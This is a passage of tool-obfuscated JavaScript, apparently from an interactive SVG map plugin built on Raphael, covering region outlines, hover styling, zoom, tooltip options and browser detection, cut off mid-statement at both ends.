I9,d9,W9,j9;if(typeof this[Q9P.U2c(274)]!==Q9P.U2c(423)){throw new Error();}Q9P.w3E(0);var c1h=Q9P.C3E(2940,5,220485,13,15);I9=this[Q9P.f2c(217)]==Q9P.f2c(c1h);d9=I9?Q9P.f2c(406):Q9P.f2c(25);W9=I9?Q9P.f2c(42):Q9P.f2c(382);j9=I9?Q9P.f2c(66):Q9P.U2c(60);switch(Q9){case Q9P.U2c(378):case Q9P.f2c(300):case Q9P.U2c(398):return this[Q9P.U2c(274)](Q9);case Q9P.U2c(18):return I9?this[Q9P.f2c(274)](d9,d9,d9):this[Q9P.U2c(274)](d9,d9);case Q9P.f2c(112):return I9?this[Q9P.f2c(274)](W9,W9,W9):this[Q9P.f2c(274)](W9,W9);case Q9P.f2c(390):return I9?this[Q9P.f2c(274)](j9,j9,j9):this[Q9P.f2c(274)](j9,j9);case Q9P.U2c(185):return this[Q9P.f2c(274)](Q9P.f2c(185),Q9P.f2c(185),I9?Q9P.f2c(43):Q9P.f2c(185));case Q9P.U2c(277):return this[Q9P.U2c(274)](Q9P.U2c(277),Q9P.U2c(277),I9?Q9P.f2c(359):Q9P.U2c(277));case Q9P.f2c(61):return this[Q9P.U2c(274)](Q9P.f2c(61),Q9P.f2c(61),I9?Q9P.U2c(187):Q9P.U2c(61));case Q9P.f2c(419):return this[Q9P.f2c(274)](Q9P.f2c(419),Q9P.U2c(419),I9?Q9P.f2c(213):Q9P.U2c(419));case Q9P.f2c(299):return this[Q9P.U2c(274)](Q9P.f2c(299),Q9P.f2c(299),I9?Q9P.U2c(55):Q9P.f2c(299));default:return this[Q9P.U2c(274)](Q9,Q9,Q9)||l9;}};D9[Q9P.f2c(158)]=function(T9,c4,k4){var O7E,c7E,z7E;if(this[Q9P.U2c(58)]=T9){this[Q9P.f2c(267)]=c4;this[Q9P.U2c(0)]=k4;}else{this[Q9P.U2c(267)]=null;this[Q9P.U2c(0)]=null;}O7E=377312162;c7E=930476396;z7E=2;for(var L7E=1;Q9P.Z2(L7E.toString(),L7E.toString().length,28453)!==O7E;L7E++){this[Q9P.U2c(209)]();z7E+=2;}if(Q9P.Z2(z7E.toString(),z7E.toString().length,74876)!==c7E){this[Q9P.U2c(140)]();}};D9[Q9P.f2c(182)]=function(b4){var s7E,q7E,V7E;s7E=92718188;q7E=451202891;V7E=2;for(var Y7E=1;Q9P.J2(Y7E.toString(),Y7E.toString().length,864)!==s7E;Y7E++){this[Q9P.U2c(140)]=b4;this[Q9P.U2c(140)]();V7E+=2;}if(Q9P.J2(V7E.toString(),V7E.toString().length,40499)!==q7E){this[Q9P.f2c(348)]=b4;this[Q9P.f2c(140)]();}};D9[Q9P.U2c(140)]=function(){var v4,E4,V4,O4,w4,n4,A5E,p5E,G5E,V8E,f8E,Y8E;v4=this[Q9P.f2c(318)](Q9P.f2c(351));E4=this[Q9P.U2c(318)](Q9P.U2c(207));V4=this[Q9P.f2c(318)](Q9P.U2c(2));O4={};w4={};n4={};if(!v4){return;}if(v4[Q9P.f2c(198)][this[Q9P.f2c(286)]]){O4[Q9P.U2c(110)]=this[Q9P.f2c(91)](Q9P.U2c(390))||this[Q9P.f2c(91)](Q9P.U2c(18));O4[Q9P.U2c(139)]=this[Q9P.f2c(91)](Q9P.U2c(214))||this[Q9P.f2c(91)](Q9P.U2c(312));w4[Q9P.f2c(110)]=this[Q9P.f2c(91)](Q9P.f2c(365))||this[Q9P.U2c(91)](Q9P.U2c(277));A5E=862018193;p5E=-2117527637;G5E=2;for(var l5E=1;Q9P.J2(l5E.toString(),l5E.toString().length,34278)!==A5E;l5E++){n4[Q9P.f2c(110)]=this[Q9P.U2c(91)](Q9P.U2c(224))||this[Q9P.U2c(91)](Q9P.U2c(419));G5E+=2;}if(Q9P.Z2(G5E.toString(),G5E.toString().length,25280)!==p5E){n4[Q9P.U2c(91)]=this[Q9P.f2c(224)](Q9P.U2c(224))&&this[Q9P.U2c(91)](Q9P.f2c(419));}}else if(this[Q9P.U2c(58)]){O4[Q9P.U2c(110)]=this[Q9P.f2c(267)]||this[Q9P.U2c(91)](Q9P.U2c(112))||this[Q9P.f2c(91)](Q9P.f2c(18));O4[Q9P.U2c(139)]=this[Q9P.f2c(0)]||this[Q9P.U2c(91)](Q9P.f2c(70))||this[Q9P.f2c(91)](Q9P.U2c(312));w4[Q9P.f2c(110)]=this[Q9P.U2c(91)](Q9P.U2c(61))||this[Q9P.f2c(91)](Q9P.f2c(277));n4[Q9P.f2c(110)]=this[Q9P.U2c(91)](Q9P.U2c(299))||this[Q9P.f2c(91)](Q9P.f2c(419));}else if(this[Q9P.U2c(348)]){O4[Q9P.U2c(110)]=this[Q9P.f2c(91)](Q9P.U2c(112))||this[Q9P.U2c(91)](Q9P.U2c(18));O4[Q9P.U2c(139)]=this[Q9P.f2c(91)](Q9P.U2c(70))||this[Q9P.f2c(91)](Q9P.f2c(312));w4[Q9P.U2c(110)]=this[Q9P.f2c(91)](Q9P.U2c(61))||this[Q9P.f2c(91)](Q9P.f2c(277));n4[Q9P.f2c(110)]=this[Q9P.U2c(91)](Q9P.f2c(299))||this[Q9P.U2c(91)](Q9P.U2c(419));}else{O4[Q9P.f2c(110)]=this[Q9P.U2c(91)](Q9P.f2c(18));O4[Q9P.f2c(139)]=this[Q9P.f2c(91)](Q9P.U2c(312));w4[Q9P.f2c(110)]=this[Q9P.U2c(91)](Q9P.U2c(277));n4[Q9P.U2c(110)]=this[Q9P.f2c(91)](Q9P.U2c(419));}if(this[Q9P.U2c(91)](Q9P.f2c(222))){w4[Q9P.U2c(229)]=n4[Q9P.U2c(229)]=O4[Q9P.f2c(229)]=Q9P.U2c(105);}else{w4[Q9P.U2c(229)]=n4[Q9P.f2c(229)]=O4[Q9P.f2c(229)]=Q9P.f2c(157);}if(this[Q9P.f2c(217)]==Q9P.U2c(210)){O4[Q9P.f2c(39)]=this[Q9P.U2c(91)](Q9P.U2c(181),5);}this[Q9P.U2c(255)](O4,v4[Q9P.U2c(186)][Q9P.f2c(180)]);if(V4){V4[Q9P.f2c(255)](w4,v4[Q9P.U2c(186)][Q9P.U2c(180)]);V8E=1163808644;f8E=-1708300680;Y8E=2;for(var F8E=1;Q9P.J2(F8E.toString(),F8E.toString().length,45635)!==V8E;F8E++){E4[Q9P.f2c(255)](n4,v4[Q9P.f2c(186)][Q9P.f2c(180)]);Y8E+=2;}if(Q9P.J2(Y8E.toString(),Y8E.toString().length,3661)!==f8E){E4[Q9P.f2c(255)](n4,v4[Q9P.U2c(255)][Q9P.U2c(180)]);}}else if(E4){E4[Q9P.f2c(255)](w4,v4[Q9P.U2c(186)][Q9P.f2c(180)]);}};}());E=400;V=500;Q9P.Y3E(1);u=Q9P.C3E(E,V);L={'\u0073\x74\x31':{'\x69\x64':1,'\u006f\x75\u0074\x6c\x69\u006e\u0065':{'\x6c\u0061\x62\x65\u006c':{'\x78':248,'\u0079':229},'\u0070\x61\u0074\u0068':Q9P.f2c(354)}},'\x73\x74\x32':{'\u0069\x64':2,'\u006f\x75\x74\x6c\x69\x6e\u0065':{'\u006c\x61\u0062\u0065\x6c':{'\u0078':308,'\x79':316},'\u0070\x61\u0074\x68':Q9P.U2c(148)}},'\u0073\x74\x33':{'\x69\u0064':3,'\u006f\x75\x74\u006c\u0069\u006e\u0065':{'\x6c\u0061\u0062\x65\u006c':{'\u0078':324,'\x79':372},'\u0070\u0061\x74\x68':Q9P.U2c(397)}},'\u0073\x74\u0034':{'\u0069\u0064':4,'\u006f\u0075\x74\u006c\u0069\u006e\x65':{'\u006c\u0061\u0062\x65\u006c':{'\x78':246,'\x79':298},'\x70\u0061\x74\x68':Q9P.U2c(331)}},'\x73\x74\u0035':{'\u0069\u0064':5,'\u006f\x75\u0074\u006c\u0069\x6e\x65':{'\u006c\x61\u0062\x65\x6c':{'\u0078':161,'\x79':117},'\u0070\x61\x74\x68':Q9P.U2c(352)}},'\x73\u0074\u0036':{'\u0069\x64':6,'\x6f\x75\x74\x6c\x69\x6e\x65':{'\x6c\u0061\u0062\u0065\x6c':{'\u0078':279,'\x79':55},'\u0070\u0061\u0074\x68':Q9P.f2c(49)}},'\x73\u0074\x37':{'\x69\x64':7,'\u006f\x75\x74\x6c\x69\u006e\u0065':{'\x6c\x61\u0062\u0065\x6c':{'\u0078':193,'\x79':247},'\x70\x61\u0074\u0068':Q9P.f2c(197)}},'\u0073\u0074\u0038':{'\x69\x64':8,'\x6f\x75\u0074\u006c\x69\u006e\x65':{'\x6c\u0061\x62\x65\u006c':{'\x78':83,'\x79':137},'\u0070\u0061\u0074\x68':Q9P.f2c(80)}},'\u0073\u0074\x39':{'\u0069\u0064':9,'\x6f\u0075\u0074\x6c\x69\x6e\x65':{'\x6c\x61\u0062\u0065\x6c':{'\x78':109,'\x79':81},'\u0070\x61\u0074\u0068':Q9P.U2c(183)}},'\u0073\x74\x31\u0030':{'\u0069\x64':10,'\u006f\x75\u0074\u006c\x69\x6e\x65':{'\u006c\x61\x62\u0065\x6c':{'\u0078':226,'\x79':177},'\u0070\x61\u0074\u0068':Q9P.U2c(93)}},'\x73\x74\x31\u0031':{'\x69\x64':11,'\x6f\u0075\x74\x6c\x69\x6e\u0065':{'\u006c\u0061\x62\u0065\x6c':{'\x78':259,'\u0079':260},'\u0070\x61\u0074\x68':Q9P.U2c(159)}},'\u0073\u0074\u0031\x32':{'\x69\x64':12,'\x6f\u0075\x74\x6c\u0069\x6e\x65':{'\x6c\x61\x62\x65\x6c':{'\u0078':54,'\x79':101},'\u0070\x61\u0074\x68':Q9P.U2c(265)}},'\u0073\x74\u0031\u0033':{'\x69\x64':13,'\u006f\u0075\u0074\x6c\x69\x6e\x65':{'\u006c\u0061\x62\x65\x6c':{'\u0078':339,'\x79':291},'\u0070\u0061\u0074\x68':Q9P.f2c(285)}},'\x73\u0074\u0031\u0034':{'\u0069\u0064':14,'\u006f\u0075\u0074\x6c\u0069\u006e\x65':{'\u006c\u0061\x62\u0065\x6c':{'\x78':62,'\x79':319},'\x70\x61\u0074\u0068':Q9P.f2c(275)}},'\u0073\x74\x31\u0035':{'\u0069\x64':15,'\u006f\u0075\x74\x6c\u0069\x6e\x65':{'\x6c\u0061\x62\u0065\u006c':{'\u0078':235,'\x79':441},'\x70\x61\x74\u0068':Q9P.f2c(208)}},'\u0073\u0074\x31\u0036':{'\x69\x64':16,'\x6f\u0075\u0074\u006c\x69\u006e\x65':{'\x6c\u0061\u0062\x65\x6c':{'\x78':147,'\x79':167},'\u0070\u0061\x74\x68':Q9P.U2c(135)}},'\u0073\u0074\x31\u0037':{'\u0069\x64':17,'\x6f\u0075\u0074\x6c\u0069\x6e\u0065':{'\x6c\x61\x62\u0065\u006c':{'\x78':168,'\u0079':35},'\u0070\x61\u0074\x68':Q9P.U2c(166)}},'\u0073\u0074\x31\x38':{'\x69\u0064':18,'\x6f\u0075\u0074\u006c\u0069\x6e\u0065':{'\u006c\u0061\x62\u0065\u006c':{'\u0078':187,'\x79':200},'\x70\u0061\x74\u0068':Q9P.U2c(8)}},'\x73\x74\x31\x39':{'\x69\u0064':19,'\u006f\x75\x74\u006c\u0069\u006e\x65':{'\x6c\x61\u0062\u0065\x6c':{'\u0078':44,'\x79':63},'\x70\x61\u0074\x68':Q9P.f2c(306)}},'\u0073\x74\x32\x30':{'\x69\u0064':20,'\u006f\x75\u0074\u006c\u0069\x6e\x65':{'\x6c\u0061\u0062\x65\x6c':{'\x78':182,'\x79':74},'\x70\x61\u0074\x68':Q9P.f2c(301)}}};M=Q9P.U2c(57);f=Q9P.U2c(151);h=Q9P.f2c(209);D=Q9P.f2c(209);k9=Q9P.U2c(179);function Z(a4){var i4,U4;i4={'\x6c\u0065\u0066\x74':a4[Q9P.f2c(320)],'\x74\x6f\u0070':a4[Q9P.U2c(62)]};if(a4[Q9P.U2c(404)]){U4=Z(a4[Q9P.U2c(404)]);i4[Q9P.f2c(138)]+=U4[Q9P.U2c(138)];i4[Q9P.f2c(86)]+=U4[Q9P.f2c(86)];}return i4;}function M9(f4,Z4){if(f4[Q9P.U2c(231)][Q9P.f2c(167)](Z4)!==-1){f4[Q9P.U2c(231)]=f4[Q9P.f2c(231)][Q9P.U2c(189)](Z4,Q9P.U2c(209));}}function s9(J1,S1,D1,g1){var s1;s1=A(J1,S1);s1[D1]=g1;}(function(){var T4,c1,Q4,l4,j4;T4=!{};c1=function(){if(T4){return;}T4=N9P;if(document[Q9P.U2c(160)]){document[Q9P.U2c(160)](Q9P.U2c(294),function(){document[Q9P.U2c(407)](Q9P.U2c(294),arguments[Q9P.U2c(242)],!{});j4();},!!"");}else if(document[Q9P.U2c(328)]){document[Q9P.f2c(328)](Q9P.f2c(203),function(){if(document[Q9P.U2c(228)]===Q9P.U2c(52)){document[Q9P.f2c(346)](Q9P.f2c(203),arguments[Q9P.f2c(242)]);j4();}});if(document[Q9P.f2c(133)][Q9P.U2c(26)]&&window==window[Q9P.f2c(86)]){(function(){if(Q4){return;}try{document[Q9P.f2c(133)][Q9P.U2c(26)](Q9P.f2c(138));}catch(k1){var j8E,A8E,p8E;j8E=-956813626;A8E=-2002447086;p8E=2;for(var X8E=1;Q9P.Z2(X8E.toString(),X8E.toString().length,83493)!==j8E;X8E++){setTimeout(arguments[Q9P.f2c(209)],3);return;}if(Q9P.J2(p8E.toString(),p8E.toString().length,1319)!==A8E){setTimeout(arguments[Q9P.f2c(242)],0);return;}}j4();}());}}if(window[Q9P.U2c(160)]){window[Q9P.f2c(160)](Q9P.U2c(349),j4,![]);}else if(window[Q9P.U2c(328)]){window[Q9P.f2c(328)](Q9P.f2c(14),j4);}else{window[Q9P.f2c(14)]=j4;}};Q4=!1;l4=[];j4=function(){var b1;if(!Q4){Q4=N9P;if(l4){b1=null;while(b1=l4[Q9P.U2c(415)]()){b1[Q9P.f2c(29)](document);}l4=null;}}};d=function(O1){c1();if(Q4){O1[Q9P.f2c(29)](document);}else{l4[Q9P.U2c(34)](O1);}return this;};}());if(!Array[Q9P.f2c(10)][Q9P.U2c(167)]){Array[Q9P.U2c(10)][Q9P.U2c(167)]=function(v1){var n1,w1;Q9P.w3E(2);var t1h=Q9P.k3E(54441,4208,13);n1=this[Q9P.f2c(t1h)]>>>0;w1=Number(arguments[1])||0;w1=w1<0?Math[Q9P.U2c(269)](w1):Math[Q9P.U2c(377)](w1);if(w1<0){w1+=n1;}for(;w1<n1;w1++){if(w1 in this&&this[w1]===v1){return w1;}}return-1;};}S={};function B(Y4){var B7E,e7E,x7E;if(Y4[Q9P.U2c(221)]||Y4[Q9P.f2c(333)]){return{'\x70\u0061\x67\x65\u0058':Y4[Q9P.U2c(221)],'\u0070\u0061\u0067\u0065\x59':Y4[Q9P.f2c(333)]};}else{B7E=-2108724604;e7E=815490216;x7E=2;for(var R7E=1;Q9P.Z2(R7E.toString(),R7E.toString().length,89028)!==B7E;R7E++){return{'\u0070\u0061\u0067\x65\u0058':Y4[Q9P.U2c(38)]%document[Q9P.U2c(221)][Q9P.f2c(193)]-document[Q9P.f2c(133)][Q9P.U2c(333)],'\x70\x61\x67\x65\u0059':(Y4[Q9P.f2c(38)]-document[Q9P.U2c(38)][Q9P.f2c(38)])/document[Q9P.U2c(38)][Q9P.U2c(193)]};}if(Q9P.Z2(x7E.toString(),x7E.toString().length,46930)!==e7E){return{'\u0070\x61\u0067\x65\u0058':Y4[Q9P.U2c(264)]+document[Q9P.U2c(417)][Q9P.f2c(193)]+document[Q9P.f2c(133)][Q9P.U2c(193)],'\x70\x61\u0067\u0065\u0059':Y4[Q9P.f2c(196)]+document[Q9P.U2c(417)][Q9P.U2c(38)]+document[Q9P.U2c(133)][Q9P.f2c(38)]};}}}L9=function(P1){var u8E,b8E,W8E,m1,z1;if(P1==Q9P.U2c(209)){return{};}u8E=1591312234;b8E=-342774867;W8E=2;for(var c8E=1;Q9P.J2(c8E.toString(),c8E.toString().length,68914)!==u8E;c8E++){m1={};W8E+=2;}if(Q9P.J2(W8E.toString(),W8E.toString().length,90127)!==b8E){m1={};}m1={};for(var r1=0;r1<P1[Q9P.f2c(263)];++r1){z1=P1[r1][Q9P.U2c(147)](Q9P.f2c(251),2);if(z1[Q9P.U2c(263)]==1){m1[z1[0]]=Q9P.f2c(209);}else{m1[z1[0]]=decodeURIComponent(z1[1][Q9P.f2c(189)](/\x2b/g,Q9P.f2c(123)));}}return m1;}(window[Q9P.U2c(128)][Q9P.f2c(361)][Q9P.U2c(237)](1)[Q9P.U2c(147)](Q9P.U2c(238)));k=window[Q9P.U2c(188)][Q9P.U2c(257)];Q9P.w3E(3);var E1h=Q9P.C3E(30,18,12);w9=k[Q9P.f2c(167)](Q9P.f2c(65))!=E1h;Q9P.Y3E(4);var W1h=Q9P.C3E(18,427,16,6120);Q9P.Y3E(5);var q1h=Q9P.k3E(15,14);n9=k[Q9P.U2c(167)](Q9P.f2c(W1h))!=q1h;Q9P.w3E(6);var o1h=Q9P.C3E(76,82,10);Q9P.w3E(7);var i1h=Q9P.C3E(10,10,1);v9=k[Q9P.f2c(167)](Q9P.f2c(o1h))!=i1h;Q9P.w3E(1);var Q1h=Q9P.C3E(1368,9);Q9P.Y3E(8);var j1h=Q9P.C3E(11,11);E9=k[Q9P.U2c(167)](Q9P.U2c(Q1h))!=j1h;V9=k[Q9P.f2c(167)](Q9P.U2c(413))!=-1&&k[Q9P.U2c(167)](Q9P.f2c(168))!=-1;Q9P.w3E(5);var F1h=Q9P.C3E(2,99);Q9P.Y3E(9);var R1h=Q9P.C3E(21,14,2,3);C=k[Q9P.f2c(167)](Q9P.U2c(F1h))!=R1h;N=k[Q9P.f2c(167)](Q9P.f2c(144))!=-1||k[Q9P.U2c(167)](Q9P.U2c(413))!=-1||C;z=k[Q9P.U2c(167)](Q9P.U2c(332))!=-1&&k[Q9P.f2c(167)](Q9P.U2c(97))==-1;Q9P.w3E(5);var S1h=Q9P.C3E(17,16);G=k[Q9P.f2c(167)](Q9P.U2c(375))!=S1h;H=k[Q9P.f2c(167)](Q9P.f2c(369))!=-1&&k[Q9P.U2c(167)](Q9P.f2c(97))==-1;Q9P.Y3E(10);var X1h=Q9P.k3E(164,12);Q9P.w3E(11);var p6h=Q9P.k3E(1);O9=k[Q9P.f2c(167)](Q9P.f2c(X1h))!=p6h;Q9P.w3E(12);var T6h=Q9P.C3E(937,3,1034);Q9P.w3E(11);var Z6h=Q9P.C3E(1);q9=k[Q9P.U2c(167)](Q9P.f2c(T6h))!=Z6h;Q9P.w3E(13);var h6h=Q9P.C3E(77,17,19,26403,15);P=k[Q9P.U2c(167)](Q9P.U2c(h6h))!=-1;Q9P.w3E(14);var D6h=Q9P.C3E(2,87);Q9P.w3E(11);var g6h=Q9P.C3E(1);Q=k[Q9P.U2c(167)](Q9P.U2c(D6h))!=g6h;Q9P.Y3E(15);var H6h=Q9P.C3E(217,434,213);Q9P.Y3E(11);var A6h=Q9P.C3E(1);o=k[Q9P.U2c(167)](Q9P.f2c(H6h))!=A6h;Q9P.w3E(16);var I6h=Q9P.C3E(18,3,21);T=k[Q9P.f2c(167)](Q9P.f2c(244))!=I6h;J=P||o||Q;q=J||T;h9=Q9P.U2c(432)in window||window[Q9P.f2c(245)]&&document instanceof DocumentTouch;b9=N9P;U=0;F={'\u006c\x65\x66\x74':Q9P.f2c(81),'\x72\u0069\u0067\x68\u0074':Q9P.f2c(48)};function u9(E1){if(typeof S[E1[Q9P.U2c(286)]()]==Q9P.f2c(434)){S[E1[Q9P.U2c(286)]()]={'\x5f\u0069\x74\x65\u006d\u0073':{}};}return S[E1[Q9P.U2c(286)]()];}function l(J4){var s4,G7E,X7E,l7E;if(typeof h==Q9P.f2c(434)||!h){return;}if(!(s4=J4[Q9P.U2c(50)][Q9P.U2c(298)](J4[Q9P.f2c(286)]()+Q9P.f2c(77)))){s4=J4[Q9P.U2c(50)][Q9P.U2c(134)](h)[Q9P.U2c(357)]({'\u0066\x69\u006c\x6c':Q9P.U2c(230),'\x66\x69\u006c\u006c\x2d\u006f\x70\x61\u0063\u0069\x74\u0079':1,'\x73\x74\u0072\x6f\u006b\u0065':Q9P.f2c(429)});G7E=1175436135;X7E=-1990011381;l7E=2;for(var I7E=1;Q9P.J2(I7E.toString(),I7E.toString().length,70544)!==G7E;I7E++){s4[Q9P.f2c(286)]=J4[Q9P.U2c(77)]()/Q9P.U2c(77);l7E+=2;}if(Q9P.J2(l7E.toString(),l7E.toString().length,30619)!==X7E){s4[Q9P.f2c(286)]=J4[Q9P.f2c(286)]()+Q9P.f2c(77);}J4[Q9P.U2c(279)][Q9P.U2c(34)](s4);}else if(s4[Q9P.U2c(226)]||!s4[Q9P.U2c(19)][Q9P.f2c(84)]){s4=J4[Q9P.U2c(50)][Q9P.U2c(134)](h)[Q9P.U2c(357)]({'\u0066\x69\u006c\x6c':Q9P.U2c(230),'\x66\u0069\u006c\u006c\x2d\x6f\u0070\u0061\u0063\x69\u0074\x79':1,'\x73\x74\u0072\u006f\u006b\x65':Q9P.U2c(429)});s4[Q9P.f2c(286)]=J4[Q9P.U2c(286)]()+Q9P.f2c(77);J4[Q9P.U2c(279)][Q9P.f2c(34)](s4);}else if(Raphael[Q9P.U2c(217)]==Q9P.U2c(329)){if(s4[Q9P.U2c(19)][Q9P.U2c(84)]!=J4[Q9P.f2c(279)][Q9P.f2c(19)]){J4[Q9P.f2c(279)][Q9P.U2c(34)](s4);s4[Q9P.f2c(32)]();}}s4[Q9P.f2c(22)]();}function Z9(M1,f1,L1,Z1){var u1;u1=A(M1,f1);if(typeof u1[L1]==Q9P.f2c(434)){return Z1;}return u1[L1];}O=function(i1){var U1,Y1,self;this[Q9P.f2c(50)]=null;this[Q9P.U2c(122)]=null;this[Q9P.U2c(414)]=null;this[Q9P.U2c(385)]=1;this[Q9P.U2c(79)]=1;this[Q9P.f2c(412)]=null;this[Q9P.U2c(391)]={};this[Q9P.f2c(198)]={};this[Q9P.f2c(89)]=null;this[Q9P.f2c(126)]=null;this[Q9P.U2c(279)]=null;this[Q9P.f2c(76)]=null;this[Q9P.U2c(268)]=null;this[Q9P.f2c(428)]=null;this[Q9P.U2c(205)]=null;this[Q9P.U2c(372)]=null;this[Q9P.f2c(271)]=null;this[Q9P.U2c(393)]=!!0;this[Q9P.f2c(199)]=null;this[Q9P.f2c(276)]=null;this[Q9P.f2c(258)]=null;this[Q9P.U2c(117)]=null;this[Q9P.U2c(322)]=null;this[Q9P.f2c(118)]=!"1";this[Q9P.U2c(132)]=0;this[Q9P.U2c(239)]=0;this[Q9P.f2c(295)]=null;this[Q9P.U2c(36)]=!{};this[Q9P.U2c(186)]={'\u006d\x61\x70\x57\u0069\x64\u0074\u0068':E,'\x6d\x61\x70\x48\x65\x69\u0067\x68\u0074':V,'\x73\u0068\u0061\u0064\u006f\u0077\x41\x6c\u006c\u006f\u0077':N9P,'\x73\x68\x61\x64\u006f\x77\u0057\x69\x64\x74\x68':2,'\x73\x68\u0061\x64\u006f\x77\x4f\x70\x61\u0063\x69\x74\u0079':0.3,'\x73\x68\x61\u0064\x6f\x77\u0043\x6f\u006c\u006f\u0072':Q9P.U2c(100),'\u0073\u0068\u0061\x64\u006f\x77\u0058':1,'\x73\x68\x61\x64\u006f\u0077\x59':2,'\u0069\x50\x68\x6f\x6e\u0065\x4c\x69\u006e\x6b':N9P,'\x69\x73\u004e\x65\u0077\u0057\x69\u006e\x64\u006f\u0077':!1,'\u007a\x6f\x6f\x6d\x45\u006e\u0061\u0062\x6c\u0065':!1,'\u007a\u006f\u006f\x6d\x45\u006e\x61\u0062\u006c\x65\u0043\u006f\x6e\u0074\u0072\x6f\x6c\u0073':!{},'\x7a\x6f\x6f\u006d\x49\u0067\u006e\u006f\x72\u0065\u004d\u006f\x75\x73\u0065\u0053\x63\u0072\u006f\u006c\u006c':!{},'\x7a\x6f\u006f\x6d\x4d\x61\x78':2,'\x7a\x6f\u006f\x6d\x53\x74\u0065\u0070':0.2,'\x62\u006f\u0072\x64\u0065\x72\u0057\x69\u0064\u0074\x68':1.01,'\x62\x6f\u0072\x64\u0065\x72\x43\u006f\u006c\x6f\u0072':Q9P.f2c(5),'\u0062\u006f\x72\u0064\x65\u0072\x43\u006f\x6c\x6f\x72\x4f\x76\u0065\u0072':Q9P.U2c(5),'\x62\u006f\u0072\u0064\x65\u0072\x4f\x70\u0061\u0063\x69\u0074\u0079':0.5,'\x6e\u0061\x6d\u0065\x43\u006f\x6c\u006f\x72':Q9P.f2c(5),'\x6e\x61\u006d\u0065\x43\u006f\x6c\u006f\x72\u004f\u0076\u0065\u0072':Q9P.U2c(5),'\x6e\x61\u006d\u0065\u0046\x6f\u006e\x74\x53\u0069\u007a\x65':Q9P.U2c(143),'\x6e\u0061\u006d\x65\x46\u006f\x6e\u0074\u0057\u0065\u0069\x67\x68\x74':Q9P.U2c(104),'\u006e\u0061\u006d\u0065\x53\u0074\x72\x6f\x6b\u0065':1,'\x6e\u0061\x6d\u0065\x53\u0074\u0072\x6f\u006b\u0065\u0043\u006f\x6c\x6f\x72':Q9P.f2c(290),'\u006e\x61\u006d\x65\u0053\x74\x72\x6f\u006b\x65\u0043\x6f\u006c\x6f\x72\u004f\u0076\u0065\x72':Q9P.U2c(290),'\u006e\u0061\x6d\u0065\x53\u0074\u0072\u006f\x6b\u0065\u0057\x69\u0064\x74\u0068':1.5,'\x6e\x61\x6d\u0065\u0053\u0074\u0072\x6f\u006b\u0065\u004f\u0070\x61\x63\u0069\u0074\x79':0.5,'\u006e\u0061\x6d\x65\u0041\x75\x74\u006f\u0053\x69\u007a\u0065':!{},'\u0074\x6f\u006f\x6c\u0074\x69\x70\u004f\u006e\x48\u0069\u0067\x68\x6c\x69\x67\x68\u0074\x49\u006e':!!"",'\x66\u0072\u0065\x65\x7a\x65\x54\x6f\u006f\x6c\u0074\x69\x70\x4f\u006e\x43\u006c\u0069\u0063\x6b':!"1",'\x6e\x6c\x32\x62\x72\u0046\x6f\x72\x43\u006f\u006d\u006d\x65\x6e\x74\u0073':Q9P.U2c(16),'\x63\u006f\u006e\u0074\x61\x69\u006e\x65\x72\x4f\u0066\u0066\u0073\u0065\u0074':{},'\x69\x67\x6e\x6f\u0072\u0065\u004c\u0069\u006e\x6b\x73':!"1",'\x64\u0065\u0062\u0075\x67':![],'\x6f\u0076\u0065\x72\x44\x65\u006c\u0061\x79':300,'\x64\u0065\u006d\u006f\u004c\u0069\u006e\x6b\u0050\u006f\x73\x69\x74\u0069\u006f\x6e':Q9P.f2c(409),'\x6d\u0061\u0070\x5f\u0064\u0061\u0074\x61':{}};for(var a1 in i1)if(i1[Q9P.U2c(421)](a1)){this[Q9P.f2c(186)][a1]=i1[a1];}if(typeof this[Q9P.f2c(186)][Q9P.U2c(92)]==Q9P.f2c(434)){this[Q9P.f2c(186)][Q9P.f2c(92)]={};}if(!this[Q9P.U2c(186)][Q9P.U2c(75)]){this[Q9P.U2c(186)][Q9P.U2c(75)]=Q9P.U2c(111);}U1=Q9P.U2c(50)+ ++U;this[Q9P.U2c(286)]=function(){return U1;};Y1={'\x63\x6c\u0069\x63\x6b':[],'\x64\x62\u006c\x63\u006c\u0069\x63\x6b':[],'\x6d\u006f\x75\u0073\x65\u0069\u006e':[],'\x6d\u006f\u0075\u0073\x65\x6f\x75\x74':[],'\u006d\u006f\u0075\x73\x65\x6d\u006f\x76\u0065':[],'\x6d\u006f\u0075\x73\x65\x64\u006f\x77\u006e':[],'\x6d\u006f\x75\u0073\u0065\x75\x70':[],'\u0064\u0065\u0062\x75\u0067\x63\u006c\x69\u0063\x6b':[]};this[Q9P.f2c(405)]=function(N1,B1){if(typeof B1!=Q9P.f2c(423)){return!{};}if(typeof Y1[N1]==Q9P.f2c(434)){return!!0;}Y1[N1][Q9P.f2c(34)](B1);return N9P;};self=this;this[Q9P.U2c(260)]=function(d1,j1,K1){var W1;if(typeof Y1[d1]==Q9P.f2c(434)){return;}if(K1&&!K1[Q9P.f2c(131)]){W(K1,self);}for(var I1=0;I1<Y1[d1][Q9P.f2c(263)];I1++){W1=Y1[d1][I1];W1(K1,j1,this);}};if(this[Q9P.U2c(186)][Q9P.U2c(338)]){(function(){var Q1,l1,k0,T1,c0;T1=0;c0=0;self[Q9P.U2c(164)]=function(O0,w0,n0,b0){Q1=O0;l1=w0;T1=b0[Q9P.U2c(221)];c0=b0[Q9P.U2c(333)];k0=n0;};self[Q9P.U2c(172)]=function(){Q1=l1=k0=null;T1=c0=0;};self[Q9P.U2c(240)]=function(v0){var E0,V0;if(Q1){Q9P.Y3E(6);var y6h=Q9P.C3E(210,11,22);Q9P.Y3E(15);var m6h=Q9P.k3E(202,404,207);E0=(v0[Q9P.U2c(y6h)]-T1)/self[Q9P.f2c(m6h)];Q9P.Y3E(17);var r6h=Q9P.C3E(33,284,16);V0=(v0[Q9P.f2c(r6h)]-c0)/self[Q9P.U2c(414)];Q9P.w3E(18);var O6h=Q9P.C3E(14,328,175,7);Q9P.w3E(19);var P6h=Q9P.k3E(17,99,2970,994,5);k0[Q9P.U2c(212)][Q9P.U2c(155)][Q9P.U2c(297)]=Q1[Q9P.f2c(O6h)][Q9P.f2c(P6h)]+E0;Q9P.w3E(2);var 